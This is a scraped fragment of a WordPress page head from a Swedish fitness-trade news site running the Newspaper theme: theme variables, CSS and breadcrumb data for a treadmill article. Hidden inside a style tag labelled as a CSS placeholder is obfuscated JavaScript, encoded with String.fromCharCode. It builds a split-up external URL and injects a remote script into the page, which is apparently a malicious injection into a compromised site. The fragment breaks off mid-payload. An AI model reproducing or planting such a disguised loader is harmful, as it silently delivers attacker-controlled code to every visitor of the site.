        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="a586a476c2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/category/leverantorsnyheter/",
                    "name": "Leverantörsnyheter"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/",
                    "name": "TRUE Fitness lanserar löpbandet Stryker Slat Treadmill"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,